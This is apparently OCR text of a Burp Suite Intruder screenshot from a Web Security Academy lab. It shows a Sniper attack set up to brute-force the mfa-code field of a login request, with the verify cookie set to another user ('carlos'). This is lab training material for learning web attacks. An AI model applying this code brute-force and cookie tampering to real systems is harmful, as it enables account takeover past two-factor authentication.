 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a07002b033d5f398178435a003200b4.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login2 HTTP/2
2 Host: 0a07002b033d5f398178435a003200b4.web-security-academy.net
3 Cookie: verify=carlos; session=jFw7Oz68qWC5bQdDQL3bEnrPls714ux3
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a07002b033d5f398178435a003200b4.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a07002b033d5f398178435a003200b4.web-security-academy.net/login2
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 mfa-code=§0000§